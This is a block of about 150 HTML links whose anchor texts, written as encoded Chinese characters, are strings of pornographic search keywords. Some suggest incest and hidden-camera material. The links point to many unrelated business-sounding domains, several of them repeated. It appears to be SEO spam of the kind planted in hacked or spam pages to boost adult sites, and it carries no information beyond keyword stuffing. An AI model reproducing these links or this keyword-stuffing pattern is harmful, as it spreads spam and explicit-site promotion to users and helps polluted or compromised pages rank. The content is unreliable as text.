<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://70c.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lylths.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://zjyinso.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://xzxscy.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szsarton.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sinostyer.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://zygxk.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://prdtz.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://lsyungou.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sns-lib.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guohuai114.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccc9114.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ehvk.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shdedao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bxzfz.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://1so0769.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gold10.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hsjyt.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://google19.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://le1234.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://lshuahong.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://mgyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuangsheng56.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jomuwa.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://021ht.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jszseo.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://hzdali.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zun-long.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://192345a.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://google19.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://98xsk.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
